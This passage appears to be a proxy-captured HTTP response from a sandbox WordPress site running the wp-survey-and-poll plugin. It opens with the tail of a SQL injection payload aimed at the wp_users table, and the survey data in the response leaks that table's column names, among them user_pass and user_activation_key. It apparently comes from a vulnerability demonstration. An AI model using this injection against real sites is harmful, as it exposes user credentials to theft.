 WHERE table_name='wp_users'#"];
Cache-Control: max-age=0
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></s
cript>
<script type='text/javascript'>
/* <![CDATA[ */
var sss_params =
{"survey_options":"{\"options\":\"[\\\"bottom\\\",\\\"easeInOutBack\\\",\\\"\\\",\\\"-
webkit-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-moz-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-ms-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-o-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);\\\",\\\"rgb(0, 0, 0)\\\",\\\"rgb(93, 93,
93)\\\",\\\"1\\\",\\\"0\\\",\\\"12\\\",\\\"9\\\",\\\"8\\\",500,\\\"Thank you for your
feedback!\\\",\\\"0\\\",\\\"0\\\",\\\"0\\\"]\",\"plugin_url\":\"http:\\\/\\\/sandbox.l
ocal\\\/wp-content\\\/plugins\\\/wp-survey-and-poll\",\"admin_url\":\"http:\\\/\\\/san
dbox.local\\\/wp-admin\\\/admin-ajax.php\",\"survey_id\":\"1550849657\",\"style\":\"mo
dal\",\"expired\":\"false\",\"debug\":\"true\",\"questions\":[[\"Are you enjoying the
new
site?\",\"Yes\",\"No\"],[\"ID\"],[\"user_login\"],[\"user_pass\"],[\"user_nicename\"],
[\"user_email\"],[\"user_url\"],[\"user_registered\"],[\"user_activation_key\"],[\"use
r_status\"],[\"display_name\"]]}"};
/* ]]> */
</script>
<script type='text/javascript'
src='http://sandbox.local/wp-content/plugins/wp-survey-and-poll/templates/assets/js/wp
_sap.js?ver=1.0.0.2'></script>
? < + > Type a search term 0 matches
? < + > sss 1 match
Done 85,597 bytes | 1,960 millis